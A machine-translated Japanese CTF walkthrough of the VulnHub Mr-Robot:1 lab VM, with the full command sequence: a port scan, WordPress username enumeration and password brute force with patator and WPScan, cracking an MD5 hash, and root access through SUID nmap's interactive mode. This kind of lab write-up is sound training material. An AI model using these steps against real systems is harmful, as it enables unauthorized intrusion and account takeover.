多くの人がシリーズを見ていたと思う ロボットは、季節ごとにますます多くの人々がそれについて学び、 VulnHubは無視しませんでした。 そして、少し前まで、Boot2Root仮想マシンMr-Robot:1が登場しました 。 彼女の決定は、今日検討します。

リバースはありませんが、重要なファイルへの権限の不正な割り当てによりシステムがハッキングされる方法を示すいくつかの例があります。 それで、始めましょう、3つのキーを取得する必要があります。

キー1

既に知っている方法でポートのリストを取得します。

$ sudo arp-scan -l -I wlan0 | grep "CADMUS COMPUTER SYSTEMS" | awk '{print $1}' | xargs sudo nmap -sV

80 / tcp open http Apache httpd

443 / tcp open ssl / http Apache httpd



次に、いずれかの記事で既に使用しているrobotscanを実行します。

$ ./robotscan.py -u 'http://192.168.1.29' -e txt,php -w /usr/share/dirb/wordlists/big.txt -x 403

最初のキー:

$ curl http://192.168.1.29/key-1-of-3.txt 073403c8a58a1f80d943455fb30724b9

キー2

お気づきのように、 WordPressには一般的ではないファイルfsocity.dicがもう 1つあります。 結局のところ、これはブルータス用の既製の辞書です。 重複を削除するために残っています:

$ sort -u fsocity.dic > fsocity_sort.dic

WPScanは利用可能なユーザーの検索を拒否したため、別の方法で検索する必要があります。

PS WPScan は次の形式のURLをチェックします :target_url /?Author = $ id

デフォルトでは、認可中、ユーザーが見つからない場合はwp-login.phpスクリプトは「Invalid username」を返し、 「 username $ usernameに入力したパスワードが正しくありません」

$ sudo patator http_fuzz url=http://192.168.1.29/wp-login.php method=POST body='log=FILE0&pwd=nn&wp-submit=Log+In&redirect_to=http%3A%2F%2F192.168.1.29%2Fwp-admin%2F&testcookie=1' follow=1 accept_cookie=1 0=./fsocity_sort.dic -x ignore:fgrep='Invalid username'

そして、しばらくすると結論が得られます。

22:28:26 patator INFO-200 4093:3643 0.262 | エリオット| 5474 | HTTP / 1.1 200 OK

22:28:26 patator INFO-200 4093:3643 0.276 | エリオット| 5473 | HTTP / 1.1 200 OK

22:28:27 patator INFO-200 4093:3643 0.235 | エリオット| 5475 | HTTP / 1.1 200 OK

ログインがあり、パスワードを選択する必要があります。 辞書として、同じファイルを使用します。

$ sudo ./wpscan.rb --url 192.168.1.29 --threads 50 --wordlist ./fsocity_sort.dic --username elliot



Metasploitを使用してシェルを取得しましょう。



まず、ユーザーとディレクトリの内容を調べます。

キーはここにありますが、 ロボットのユーザー資格情報が必要です。 2番目の利用可能なファイルを開くと、必要な情報が見つかります。

$ cat password.raw-md5 robot:c3fcd3d76192e4007dfb496cca67e13b

最も近いオンラインサービス abcdefghijklmnopqrstuvwxyzで MD5を復号化することは残っています。



仮想マシンにログインして、2番目のキーを取得します。

キー3



3番目のキーは、おそらくrootユーザーにあります 。 利用可能なSUIDアプリケーションを見てみましょう:

$ find / -perm -4000 2>/dev/null



nmap以上のものはありません。 パラメーターなしで開始した後、ヘルプと潜在的な脆弱性を取得します。

MrRobotが言うように:

それらをクラックするのは簡単でした、彼らはインタラクティブモードをサポートするnmapの古いバージョンを使用し、権限が間違って設定されていたので、簡単にルートアクセスを取得しました

$ nmap --interactive

インタラクティブモードから、コマンドシェル!Shを実行し、最後のキーを取得します。

以上です。 権利の間違った描写がシステムの妥協にどのようにつながるかについての別の確認!